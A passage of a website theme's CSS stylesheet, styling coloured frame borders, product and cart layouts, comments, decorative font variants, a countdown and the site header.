# 43. Partners
# 44. Tabs
# 45. Footer
# 46. Responsive
# 47. Colors
# 48. Background
======================================
*/

/*Main Styles*/
body {
    color: #67707c;
    font:400 14px/26px "Open Sans",sans-serif;
	margin:0;
	padding:0;
	min-height:100%;
	height:100%;
	background-color: #fff;
}
a, a:focus, a:active {
	color: #FF9000;
}
a:hover{
	color: #6f6f6f;
}
html {
	min-height:100%;
	height:100%
}
.clear {
	clear: both;
}
.page {
	min-height:100%;
	position:relative;
	height:100%;	
	left: 0;
	padding: 0 10px;
}
.wow {
	-webkit-transform: translateZ(0);
}
	/*No Passpartu*/
	.no_passpartu .page {
		padding: 0
	}
		.no_passpartu .after_slider_border {
			display: none
		}
	.no_passpartu .footer {
		margin: 0
	}
	.no_passpartu .bordered_block {
		border: 0!important;
		margin-top: 0!important
	}
	.no_passpartu .row {
		padding-top: 0
	}
	.no_passpartu .boxes {
		margin-top: 0!important
	}
	.no_passpartu .reviews {
		padding-top: 0
	}
	.no_passpartu .inside_title {
		border-bottom: 0
	}
	.no_passpartu .container-fluid {
		margin-right: 0!important
	}
		.no_passpartu .container-fluid > .row {
			margin-right: 0;
			margin-left: 0
		}
	.no_passpartu .bordered_over:before, .no_passpartu .bordered_over h4 span:before {
		border: 0!important
	}
	.no_passpartu .bordered_over:hover:after {
		top:0!important;
		bottom:0;
		left:0;
		right:0;
	}
	.no_passpartu .white_bck {
		left: 0;
		right: 0;
		top: 0
	}
		.no_passpartu .white_bck:after {
			display: none
		}

.clear {
	clear: both;
}



.passpartu {
	position: fixed;
	z-index: 11;
	background: #828e9d;	/* #e5e4ff */
}
.passpartu_left {
	width: 10px;
	height: 100%;	
}
	
.passpartu_right {
	width: 10px;
	height: 100%;
	right: 0
}
.passpartu_bottom {
	width: 100%;
	height: 10px;
	bottom: 0
}
.passpartu_top {
	width: 100%;
	height: 10px;
	top: 0;
}
.passpartu_stones {
	background: url(../images/sky.jpg) no-repeat fixed;
}

/*Passpartu Green*/
.passp_green .passpartu {
	background:#09c0a4 ;
} 
.passp_green .bordered_block {
	border-right: 10px solid #09c0a4;
	border-top: 10px solid #09c0a4;
	border-bottom: 10px solid #09c0a4;
} 
.passp_green .after_slider_border {
	background: #09c0a4
}
.passp_green  .bordered_block:first-child {
	border-left:10px solid #09c0a4;
}
.passp_green .inside_title {
	border-bottom: 10px solid #09c0a4
}
.absolute {
	color: #fff
}
.prev_item {
	margin: 0 0 20px 0;
	display: block;
}
.prev_item img {
	width: 100%;
	height: auto;
}
.row20 {
	padding: 0 96px;
}
	.prev_cont {
		display: block;
		margin: 10px 0;
	}
	.prev_cont b {
		text-align:center;
		display: block; 
		font: 400 18px/32px Oswald;	/*font: 400 14px/24px Oswald;*/
		text-transform: uppercase;
	}
	.demo_titles {
		text-align: center;
		padding: 96px 0 72px;
	}
	.demo_titles_second {
		padding: 72px 0;
	}
		.demo_titles h3:after {
			display: none!important;
		}

/*Passpartu Pink*/
.passp_pink .passpartu {
	background:#ff4081;
} 
.passp_pink .bordered_block {
	border-right: 10px solid #ff4081;
	border-top: 10px solid #ff4081;
	border-bottom: 10px solid #ff4081;
} 
.passp_pink .after_slider_border {
	background: #ff4081;
}
.passp_pink  .bordered_block:first-child {
	border-left:10px solid #ff4081;
}
.passp_pink .inside_title {
	border-bottom: 10px solid #ff4081;
}


/*Passpartu Light*/
.passp_light .passpartu {
	background:#f3f3f3;
} 
.passp_light .bordered_block {
	border-right: 10px solid #f3f3f3;
	border-top: 10px solid #f3f3f3;
	border-bottom: 10px solid #f3f3f3;
} 
.passp_light .after_slider_border {
	background: #f3f3f3;
}
.passp_light  .bordered_block:first-child {
	border-left:10px solid #f3f3f3;
}
.passp_light .inside_title {
	border-bottom: 10px solid #f3f3f3;
}

/*Passpartu Blue*/
.passp_blue .passpartu {
	background:#0277bd;
} 
.passp_blue .sml_abs_title {
	color: #fff;
	background:#0277bd;
}
.passp_blue .bordered_block {
	border-right: 10px solid #0277bd;
	border-top: 10px solid #0277bd;
	border-bottom: 10px solid #0277bd;
} 
.passp_blue .after_slider_border {
	background: #0277bd;
}
.passp_blue  .bordered_block:first-child {
	border-left:10px solid #0277bd;
}
.passp_blue .inside_title {
	border-bottom: 10px solid #0277bd;
}

/*Passpartu Red*/
.passp_red .passpartu {
	background:#b71c1c ;
} 
.passp_red .bordered_block {
	border-right: 10px solid #b71c1c;
	border-top: 10px solid #b71c1c;
	border-bottom: 10px solid #b71c1c;
}
.passp_red .after_slider_border {
	background: #b71c1c;
} 
.passp_red  .bordered_block:first-child {
	border-left:10px solid #b71c1c;
}
.passp_red .inside_title {
	border-bottom: 10px solid #b71c1c;
}

/*Passpartu Purple*/
.passp_purple .passpartu {
	background:#7e57c2;
} 
.passp_purple .bordered_block {
	border-right: 10px solid #7e57c2;
	border-top: 10px solid #7e57c2;
	border-bottom: 10px solid #7e57c2;
} 
.passp_purple .after_slider_border {
	background: #7e57c2;
}
.passp_purple  .bordered_block:first-child {
	border-left:10px solid #7e57c2;
}
.passp_purple .inside_title {
	border-bottom: 10px solid #7e57c2;
}

/*Passpartu Black*/
.passp_black .passpartu {
	background:#000;
} 
.passp_black .after_slider_border {
	background: #000;
}
.passp_black .bordered_block {
	border-right: 10px solid #000;
	border-top: 10px solid #000;
	border-bottom: 10px solid #000;
} 
	.passp_black .sml_abs_title {
		background: #000;
		color: #e5e4ff;
	}
	.passp_black  .bordered_block:first-child {
		border-left:10px solid #000;
	}
.passp_black .inside_title {
	border-bottom: 10px solid #000;
}

/*Passpartu White*/
.passp_white .passpartu {
	background:#fff;
} 
.passp_white .bordered_block {
	border-right: 10px solid #fff;
	border-top: 10px solid #fff;
	border-bottom: 10px solid #fff;
} 
	.passp_white .sml_abs_title {
		background: #fff;
	}
.passp_white .after_slider_border {
	background: #fff;
}
.passp_white  .bordered_block:first-child {
	border-left:10px solid #fff;
}
.passp_white .inside_title {
	border-bottom: 10px solid #fff;
}



/*Inside*/
.inside_title {
	height: 340px;
	position: relative;
	padding: 142px 0 40px;
	border-bottom: 10px solid #e5e4ff;
}
	.inside_title .container {
		top: 50%;
		transform: translate3d(0px, -50%, 0px);
	}
	.inside_title h1 {
		margin: auto 0;
		position: relative;
	}
.content {
	position: relative;
	z-index: 0;
	margin-top: -10px
}
	.no_passpartu .content {
		margin-top: 0
	}
	.content h2:first-child {
		margin-top: 0
	}
	.content img {
		max-width: 100%;
		height: auto;
	}
.breadcrumbs {
	position: relative;
	z-index: 3;
	padding: 10px 0 0 0;
}
	.breadcrumbs a:after {
		display: inline-block;
		content: "/";
		margin: 0 20px;
	}


/*Rounded*/
.rounded .logo a, 
.rounded header.no_border .sub_menu li, 
.rounded .main_menu, 
.rounded .header_btn, 
.rounded .search_block,
.rounded .bask_block,
.rounded .sub_menu li,
.rounded .owl-prev,
.rounded .owl-next,
.rounded .up_block,
.rounded .down_block,
.btn-rounded,
.rounded .sub_menu a:hover:before, 
.rounded .sub_menu a.active:before,
.rounded .form-control,
.rounded.progress,
.rounded .pricing-table,
.rounded .no_border ul .mega_menu:before,
.rounded .no_border ul .mega_menu {
		border-radius: 3px!important;
}



/*Products*/
.product_item_line {
	margin:10px 0!important;
}
.product_item {
	margin: 0 10px 20px!important;
	position: relative;
	display: block;
}
.mid_wrapper .product_item {
	padding: 0!important;
}
	.product_item:hover {
		text-decoration: none;
	}
	.product_photo {
		display: block;
		position: relative;	
		overflow: hidden;
	}
	.product_photo img {
		transform:scale(1.2);
		transition:1s all;
	}
	.product_price {
		display: block;
		font: 400 14px/24px Oswald;
		color: #FF9000;
	}
	.product_title {
		display: block;
		font: 400 18px/28px Oswald;
		text-transform: uppercase;
		margin: 20px 0 5px;
	}
	.product_item:hover .product_photo img {
		transform:scale(1);
	}
.products {
	margin: 40px 0 0;
	position: relative;
}
	.widget-price-filter {
	    position: relative;
	    padding-top: 25px;
	}
	.widget-price-filter .min-filter{
	    position: absolute;
	    top: 0;
	    left: 9%;
	}
	.widget-price-filter .max-filter{
	    position: absolute;
	    top: 0;
	    left: 63%;
	}
	.widget-price-filter .ui-slider {
	    position: relative;
	    height: 4px;
	    border-radius: 3px;
	    background: rgba(0,0,0,0.5);
	    margin: 5px 0 20px;
	}
	.widget-price-filter .ui-slider-range {
	    position: absolute;
	    top: 0;
	    height: 4px;
	    border-radius: 3px;
	    background: #222228;
	}
	.widget-price-filter .ui-slider-handle {
	    position: absolute;
	    top: -3px;
	    width: 10px;
	    height: 10px;
	    margin-left: -4px;
	    outline: none;
	    border-radius: 3px;
	    background: #222228;
	    cursor: pointer;
	}




	.mid_wrapper .owl-pagination {
		display: block;
		width: 100%;
	}
		.mid_wrapper .owl-prev, .mid_wrapper .owl-next {
			border: 1px solid rgba(255, 255, 255, 1)!important;
		}
		.mid_wrapper .owl-prev {
			margin-left:10px!important;
		}
		.mid_wrapper .owl-next {
			margin-right:10px!important;
		}
.sale {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	right: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.sale:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
.new {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	left: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.new:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
	.product_item img {
		width: 100%;
		height: auto;
	}
	.recent_photo img {
		width: 100%;
		height: auto;
	}
	.recent_photo {
		width: 70px;
		float: left;
		margin:5px 10px 0 0;
		display: block;
	}
	.recent_txt {
		display: block;
		overflow: hidden;
	}
	.recent_item {
		display: block;
		margin: 0 0 20px 0;
	}
	.toolbar {
		margin:0 0 40px 0;
		padding: 0 0 8px 0;
		border-bottom: 1px solid #e5e4ff;
	}
	.products_inside_wrapper {
		height: 400px;
		position: relative!important;
	}
		.products_inside_wrapper .owl-prev {
			left: 20px!important;
		}
		.products_inside_wrapper .owl-next {
			right: 20px!important;
		}
		.products_inside_wrapper .owl-controls {
			margin-top: -10px;
			bottom: -10px;
		}
		.products_inside_wrapper .owl-pagination {
			display: block;
		}
	.payment-item .method {
		display: inline-block;
	}
	.qty {
		width: 57px;
		display: inline-block;
		min-height: 36px;
		position: absolute;
	}
	.add-to-cart {
		display: inline-block;
		width: 57px;
		height: 36px;
		margin: 0 10px 0 0;
		vertical-align: top;
		position: relative;
	}
	.btn .fa-icon {
		margin: 0 5px 0 0;
	}
	.tab-pane {
		padding: 20px 0;
	}
	.cat-list a, .tags-list a {

	}
	.cat-list a, .tags-list a {
		display: inline-block;
		margin: 3px;
	}
	.social-icon {
		margin:20px 0;
	}
	.add-to-box {
		padding: 20px 0;
		margin: 20px 0;
		border-top: 1px solid #e5e5e5;
		border-bottom: 1px solid #e5e5e5;
	}
	.increase-qty {
		position: absolute;
		right: 8px;
		margin:3px 0 0 0;
		font-size: 22px;
		cursor: pointer;
		z-index: 3;
		height: 15px;
		overflow: hidden;
	}
	.product-info {
		line-height: 18px
	}
	.decrease-qty {
		position: absolute;
		right: 8px;
		margin: 7px 0 0 0;
		font-size: 22px;
		cursor: pointer;
	}
	.add-to-box .btn, .add-to-box .qty  {
		margin: 0;
	}
	.rating-box {
		float: right;
	}
	.price-box {
		float: left;
	}
	.meta-box  {
		padding:0 0 20px 0;
		margin: 0 0 20px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.special-price {
		color: #b71c1c ;
		font: 700 20px/32px Oswald; 
	}
	.rating {
		color: #b71c1c;
	}

	.row-title .table_head {
		padding: 10px;
		display: block;
		color: #212121;
		font: 400 16px/24px Oswald;
		text-transform: uppercase;
	}
	.row .product_item  {
		padding: 10px;
	}

		.delete-item {
			text-align: center;
		}
	.cart-table .row {
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-table, .checkout {
		margin: 0 0 30px 0;
	}
	.cart {
		margin-top: -15px;
	}
	.order-total {
		margin-bottom: 10px!important;
	}
	.box {
		padding: 20px;
		background: #f8f8f8;
		margin: 0 0 30px 0;
	}
	.cart-total-item {
		padding: 3px 0;
		margin: 2px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-total-item label {
		float: left;
	}
	.cart-total-item  .price {
		float: right;
	}
		.cart-total-item:after {
			display: block;
			content: "";
			clear: both;
		}
	.cart .form-control, .checkout .form-control {
		margin-bottom: 10px;
	}
	.cart .row, .checkout .row {
		padding: 0;
		margin: 0;
	}
		.product-image img {
			width: 70px;
			height: auto;
		}
		.product-image {
			width: 70px;
			display: block;
			margin-right: 10px;
			float: left;
		}
		.product-image {
			display: inline-block;
		}
	.checkbox, .radio{
		display: inline-block;
	}

	.product_inside h3 {
		margin-top: 0;
	}
	.amount {
		margin: 0;
	}
	.amount strong {
		font: 400 16px/28px Oswald;
	}
.mini_title {
	text-align: center;
	color: #fff;
	font:400 40px/50px Oswald;
	text-transform: uppercase;
	padding: 37px;
	width: 100%;
}
	
section {
	width:100%;
	position:relative;
	z-index: 1;
	transform: translateZ(0);
}
a {
	color: #FF9000;	/*#6f6f6f;*/
	
}

	.page.open {
		left:-200px;
	}
.container {
	position:relative;
	z-index:1;
	margin:0 auto;
}
h2, h1, h2 a, h3 {
	font:400 32px/40px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 40px 0 20px;
}
h6.title {
	font:400 16px/28px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 30px 0 0;
}
p.justifie {
	text-align:justify;
	padding: 20px;
}

.widget:first-child h6.title {
	margin: 0;
}
	h6:after {
		display: block;
		content: "";
		height: 1px;
		background: #e5e4ff;
		margin: 10px 0;
	}
.boxes h2, .boxes h3 {
	margin-top: 0;
}
.red_title h2, .red_title h1, .red_title h2 a, .red_title h3, .red_title h4 {
	color: #d30017;
} 
h1 {
	font:400 40px/48px Oswald;
}
h3 {
	font:400 28px/36px Oswald;
}
	h3 b {
		font:300 18px/26px Oswald;
		display: block;
		color: #222228;
		text-transform: uppercase;
	}
	.white_txt h3 b, .white_txt h4 {
		color: #fff;
	}
	.white_txt .price {
		color: #fff!important;
	}
h1 .ti {
	position: absolute;
	margin-left: -50px;
	margin-top: 5px;
	opacity: 0.5
}
.absolute {
	position: absolute;
	z-index: 3;
	display: inline-block;
	padding: 20px 20px;
	left:0;
	top: 0;
	transition:1s all;
	height: 100%;
	opacity: 1;
	display: flex;
	font-size: 60px!important
}
	.absolute span {
		margin: auto;
	}
.boxes:hover .absolute {
	opacity: 0;
	top: -100%;
}
	.absolute:after {
		display: none;
	}



.box_content h3, h4 {
	font:300 18px/28px Oswald;
	text-transform:uppercase;
	margin:0;
}
.box_content h3 {
	color: #fff;
}
.box_content {
	text-decoration: none!important;
	color: #fff;
}
.box_link {
	position: absolute;
	top:0;
	bottom: 0;
	letter-spacing: 0;
	right: 0;
	z-index: 4;
	left:0;
}
	.content h1 {
		text-align: left;
	}

	.boxes h2:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.boxes h3:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
		.white_txt h3:after {
			order-bottom: 1px dotted #fff;
		}
	h3.pull-left:after, .default_title:after {
		display: none;
	}
	h3.pull-left {
		width: auto;
	}

	.text-center h3:after, h3.text-center:after, .text-center h2:after, h2.text-center:after  {
		margin-left:auto!important;
		margin-right:auto!important;
	}
	.text-center h3 {
		text-align: center;
	}


	.box_content h3:after {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.widget h4:after  {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.contacts_ti {
		margin: 0 5px 0 0;
		width: 20px;
		display: inline-block;
	}
ul {
	list-style: inside;
}
.recent-posts li {
	margin: 0 0 10px 0;
}
	.recent-posts li .date {
		display: block;
		font-size: 12px;
	}
	.widget .form-control {
		margin: 0 0 10px 0;
	}
	.post-title .label {
		background: #FF9000;
		font: 400 14px/24px Oswald;
		color: #FFF;
		margin: 0 10px 0 0;
		border-radius: 0;
	}
	.post-title {
		margin: 40px 0 20px;
	}
	.post-snippet {
		margin: 0 0 20px 0;
		/*border-bottom: 1px solid #e5e4ff;*/
	}
		.post-snippet img {
			width: 100%;
			height: auto;
		}
		.post-snippet .inner {
			padding:32px;
			background: #fafafa;
		}
		.white_txt .inner, .white_txt .inner a, .white_txt .inner h4 {
			color: #222228;
		}
			.post-snippet .inner .date {
				font-size: 12px;
			}
		.post-snippet p {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.post-snippet .white {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.masonry-item {
			border: 0;
		}
			.masonry-item a {
				display: block;
			}
		.embed-video-container {
			width: 100%;
			height: 450px;
		}

		.post-title h4 {
			font: 400 18px/24px Oswald;
			color: #222228;
		}
.map iframe {
	width: 100%;
	border: 0
}
.white_txt {
	color:#fff!important;
}
.white_txt .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.black_txt, .black_txt .great_title, .black_txt .great_subtitle, .black_txt .intro_text span {
	color: #222228;
}

.white_txt .form-control:-ms-input-placeholder {
  color: #fff;
}
.white_txt .form-control::-webkit-input-placeholder {
  color: #fff;
}

	.white_txt h2, .white_txt h1, .white_txt a, .white_txt h3 {
		color:#fff;
	}
		
	.white_txt .owl-page {
	}


/*Comments*/
.comments {

}
.comments-content {
	margin: 40px 0 0;
}
	.img-comments {
		width: 90px;
		height: auto;
		float: left;
		margin: 0 20px 0 0;
	}
	.comments-title h3 {
		margin-top: 0;
	}
	.content-cmt {
		overflow: hidden;
	}
	.content-reply {
		margin: 0;
	}
	.date-cmt {
		display: block;
		font-size: 12px;
	}
	.name-cmt {
		font: 400 18px/28px Oswald;
	}
	.answer, .reply {
		margin: 0 0 20px;
		border-bottom: 1px solid #e5e4ff;
		padding: 0 0 20px;
	}
	.reply {
		padding-left: 110px;
	}
		.answer:after, .reply:after {
			content: "";
			display: block;
			clear: both;
		}
.form-comment {
	text-align: left;
	margin: 30px 0 0 0!important;
}
	#form-comment .form-control {
		margin: 0 0 16px 0;
	}

/*Font Mr Dafoe*/
	.font-Mr-Dafoe h2, .font-Mr-Dafoe h1, .font-Mr-Dafoe h2 a, .font-Mr-Dafoe h3 {
		font:400 50px/58px Mr Dafoe;
		text-transform: none;
	}
	.font-Mr-Dafoe .sml_abs_title {
		font:300 28px/28px Mr Dafoe;
	}
	.font-Mr-Dafoe .box_content h3, .font-Mr-Dafoe h4 {
		font:300 28px/38px Mr Dafoe;
		text-transform:none;
	}
	.font-Mr-Dafoe .great_title {
		font: 400 60px/68px Mr Dafoe;
		text-transform: none;
	}
		.font-Mr-Dafoe .great_title_big {
			font: 400 64px/69px Mr Dafoe;
		}
		.font-Mr-Dafoe .great_title_small {
			font: 400 34px/40px Mr Dafoe;
		}

	.font-Mr-Dafoe .countdown-amount {
		font: 400 50px/60px Mr Dafoe;
	}
	.font-Mr-Dafoe .mini_title {
		font: 400 50px/60px Mr Dafoe;
		text-transform: none;
	}
/*font-Seaweed-Script*/

.font-Seaweed-Script h2, .font-Seaweed-Script h1, .font-Seaweed-Script h2 a, .font-Seaweed-Script h3 {
		font:400 50px/50px Seaweed Script;
		text-transform: none;
		color: #c59d5f;
	}
	.font-Seaweed-Script h4 {
		color: #c59d5f;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.font-Seaweed-Script .box_content h3, .font-Seaweed-Script h4 {
		font:300 28px/38px Seaweed Script;
		text-transform:none;
	}
	.font-Seaweed-Script .great_title {
		font: 400 60px/68px Seaweed Script;
		text-transform: none;
	}
		.font-Seaweed-Script .great_title_big {
			font: 400 74px/79px Seaweed Script;
		}
		.font-Seaweed-Script .great_title_small {
			font: 400 34px/40px Seaweed Script;
		}

	.font-Seaweed-Script .countdown-amount {
		font: 400 50px/60px Seaweed Script;
	}
	.font-Seaweed-Script .mini_title {
		font: 400 50px/60px Seaweed Script;
		text-transform: none;
	}
	.font-Seaweed-Script .menu_item span {
		font: 400 28px/38px Seaweed Script;
	}

/*font-Roboto-Slab*/

.font-Roboto-Slab h2, .Roboto-Slab h1, .Roboto-Slab h2 a, .Roboto-Slab h3 {
		font:400 40px/50px Roboto Slab;
		text-transform: none;
		color: #c59d5f;
	}
	.Roboto-Slab h4 {
		color: #c59d5f;
	}
	.Roboto-Slab .menu_item span {
		font: 400 24px/32px Roboto Slab;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.Roboto-Slab .box_content h3, .Roboto-Slab h4 {
		font:300 28px/38px Roboto Slab;
		text-transform:none;
	}
	.Roboto-Slab .great_title {
		font: 400 60px/68px Roboto Slab;
		text-transform: none;
	}
		.Roboto-Slab .great_title_big {
			font: 400 74px/79px Roboto Slab;
		}
		.Roboto-Slab .great_title_small {
			font: 400 34px/42px Roboto Slab;
		}

	.Roboto-Slab .countdown-amount {
		font: 400 50px/60px Roboto Slab;
	}
	.Roboto-Slab .mini_title {
		font: 400 50px/60px Roboto Slab;
		text-transform: none;
	}

/*Wedding*/
.pink_back {
	background: url(../images/bb.jpg);
}
.countdown {
	margin: 20px 0 0;
	display: block;
	height: 72px;
}
.countdown-amount {
	font: 40px/40px Oswald;
	display: inline-block;
	width: 80px;
	text-align: right;
	vertical-align: top;
}
.countdown-amount:after {

}
.countdown-section:last-child .countdown-amount:after {
	display: none!important;
}
.countdown-period {
	position: absolute;
	margin: 45px 0 0 0;
	right:0;
	font-size: 12px;
}
.countdown-section {
	position: relative;
}

/*Header*/
header {
	position:fixed;
	height:58px;
	z-index:10;
	border: 1px solid rgba(255,255,255,0.18);
	right: 15px;
	left: 15px;
	top: 15px;
	transition:0.3s all;
}

/*Header No Border*/
header.no_border {
	border: 0;
}

	header.no_border .logo {
		border: 0;
		z-index: 3;
	}
	header.no_border .main_menu, header.no_border .header_btn {
		border: 1px solid rgba(255, 255, 255, 0.18);
		margin-left: 2px;
	}
		header.no_border .main_menu i {
			margin: 17px 0 0 16px !important;
		}
		header.no_border .sub_menu li {
			border: 1px solid rgba(255, 255, 255, 0.18);
			margin-left: 2px;
		}
			header.no_border .sub_menu ul ul li {
				margin-left: 0;
			}
			header.no_border .sub_menu a {
				height: 46px;
			}
		.open header.no_border .sub_menu ul > li {
			background: rgba(41,41,41,0.8);
		}
			header.no_border .sub_menu {
				transition:0.3s all!important;
			}

			.open header.no_border .sub_cont > ul {
				opacity: 0;
				right: -50px;

			}
			.open header.green_hover .sub_cont > ul > li, .open header.green_hover .main_menu {
				background: #5fc7ae;
			}
			.open header.blue_hover .sub_cont > ul > li, .open header.blue_hover .main_menu  {
				background: #494955;	/*#121d2a;*/
			}
		.open.passp_green header.no_border .sub_menu li {
			background: #09c0a4;
		}
		.open header.no_border .sub_menu li a:hover, .open header.no_border .sub_menu li a.active {
			color: #fff;
		}
		header.no_border .se_cont {
			right: 0;
			top: 58px;
		}
		header.no_border .search_block, header.no_border .bask_block {
			border-top: 1px solid rgba(255, 255, 255, 0.18)
		}
		header.no_border .bask_block {
			top: 1px;
		}
			header.no_border .bask_block a {
				color: #262626;
			}
	/*Top Line*/
	.top_line {
		height: 34px;
		background-color: rgba(73,73,85,1);	/*gris bleu*/
		border-bottom: 1px solid #9b9c96;	/*gris clair*/
		padding: 0 15px;
		color: #FFF;
		font-size: 12px;
		transition:0.3s all;
		overflow: hidden;
	}
		.open .top_line {
			height: 0;
			border-bottom:0;
		}
	.top_line .ti {
		display: inline-block;
		vertical-align: middle;
	}
		.tl_item {
			border-left: 1px solid #9b9c96;	/*gris clair*/
			display: inline-block;
			padding: 3px 10px;
			height: 34px;
		}
			.tl_item:first-child {
				border-left: 0!important;
				padding-left: 0
			}
			.tl_item:last-child {
				padding-right: 0!important
			}
			.tl_item a,
			.tl_item a.colorfacebook,
			.tl_item a.coloryoutube
			{
				color: #FFF;
			}
			.tl_item a:hover{
				color: #000;
			}
			.tl_item a.colorfacebook:hover{
				color: #3B5998;
			}
			.tl_item a.coloryoutube:hover{
				color: #C4302B;
			}
			

/*Header White*/
.white_bck {
	background: rgba(255,144,0,0.8);	/*#ff9000;*/	/*background: #fff;*/
	color: #FFF;	/*#222228;*/
	border:1px solid #e5e4ff;
	border-left: 0;
	border-right: 0;
	top: 10px;
	left: 10px;
	right: 10px;
	height: 92px;
}

 	.header_no_tl .se_cont {
		top: 57px!important;
	}
		.header_no_tl .bask_cont {
			top: 57px!important;
		}
	.header_no_tl {
		height: 58px;
	}

		.main_menu {
			display: none;
		}
.open .white_bck {
	height: 58px;
}
	.white_bck .logo a {
		color: #FFF;	/*#949494;*/
		border: 2px solid #FFF;	/*#949494;*/
	}
	.white_bck .logo {
		/*border-right: 1px solid #e5e4ff;*/
	}
		.black_bck .logo {
			border-right: 1px solid #222228!important
		}
	.white_bck .sub_menu a {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu li, .white_bck .main_menu , .white_bck .header_btn, .white_bck .search_btn  {
		color: #494955;	/*#949494;*/
		/*border-left: 1px solid #e5e4ff;*/
	}
	.white_bck .main_menu, .simple_menu .main_menu {
		display: none;
	}
	.black_bck .sub_menu li, .black_bck .main_menu , .black_bck .header_btn, .black_bck .search_btn  {
		border-left: 1px solid #222228;
	}
	.white_bck .search_btn i {
		color: #949494;
	}
	.white_bck .se_cont .search_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
	.white_bck .bask_cont .bask_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
/*Header Black*/
	.black_bck {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck:after {
		display: none!important;
	}
	.black_bck .sub_cont ul .mega_menu {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck .bask_cont .bask_block {

	}
		.black_bck .top_line {
			border-bottom: 1px solid #222228;
		}
			.black_bck .top_line .tl_item {
				border-left: 1px solid #222228;
			}
		.open .black_bck .top_line {
			height: 0;
			top: -2px;
		} 
.sml_abs_title {
	position: absolute;
	font: 400 16px/24px Oswald;
	text-transform: uppercase;
	position: absolute;
	color: #222228;
	left:95px;
	padding: 10px;
	height: 43px;
	background: #e5e4ff;
	box-shadow: 5px -5px 15px rgba(0,0,0,0.08);
	opacity: 0;
	top: -43px;
	z-index: 3;
}

.head_bck {
	display: block;
	content: "";
	position:absolute;
	left:15px;
	top: 15px;
	right: 100%;
	height: 58px;
	z-index: 2;
	position: fixed;
	transition:0.3s all;
	visibility: hidden;
}
	.open .head_bck {
		right:15px;
		visibility: visible;
	}
.onepage-pagination {
	right: 80px;
}
 
	header .container {
		padding:0;
	}
	
	.logo {
		height: 56px;
		border-right: 1px solid rgba(255,255,255,0.18);
		padding: 0 15px;
		display: inline-block;
		position: relative;
		transition:0.3s all;
		display: flex;
		/*position: absolute;*/
	}
	.footer .logo {
		border: 0;
		padding: 0;
		float: none;
		position: relative;
	}
		.footer .logo a {
			color: #fff!important;
			border:2px solid #fff!important;
		}
	.footer.white_txt h4 {
		color: #fff;
	}
		.footer h2 {
			margin: 0 0 72px 0;
		}
		.footer .logo a {
			margin: 0!important;
			height: 37px;
			padding: 0 15px;
			color: #6f6f6f;
			border: 2px solid #6f6f6f;
		}
		.footer .date {
			display: block;
			font-size: 12px;
			opacity: 0.7;
			margin: 0 0 10px 0;
		}
		.logo:before {
			display: block;
			content: "";
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			position: absolute;
			border:0 solid rgba(255,255,255,0.6);
			transition:0.3s all;
		}
			.open .logo:before {

			}
			.open .logo span {
				transform:rotateY(360deg);
			}
			.open header .logo a {
				padding: 0 15px;
			}
			.open header.white_bck .logo a {
				padding: 0 10px;
			}
			.open .contacts_block  {
				bottom: -50px;
				opacity: 0;
			}
			.open .contacts_block .contacts_title {

			}
			.logo b {
				font-weight: normal;
			}

		.logo span {
			font-weight: normal;
			position: relative;
			display: inline-block;
			transition:0.5s all;
			min-width: 5px;
			transform:rotateY(0);
		}
	
			.logo a:hover span {
				transform:rotateY(360deg);
			}
	.logo a {
		display:block;
		position:relative;
		text-decoration:none!important;
		margin:auto;
		transition:all 0.3s ease-out;
		font: 400 20px/32px Oswald;
		text-decoration: none;
		color: #ededed;
		text-transform: uppercase;
		border: 2px solid #ededed;
		padding: 0 5px;
		transition:0.3s all;
	}
.main_menu {
	position: relative;
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #ededed;
	cursor: pointer;
	display: flex;
	min-width: 30px;
	z-index: 6;
}
	.main_menu i {
		position: absolute;
		margin: 18px 0 0 17px !important;
		display: block;
		transition:0.3s all;
	}
	.main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}
	.closed_menu .ti-menu {
		opacity:1;
		z-index: 0;
		transition-delay:0s;	
	}
	.main_menu .ti-close {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.open .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
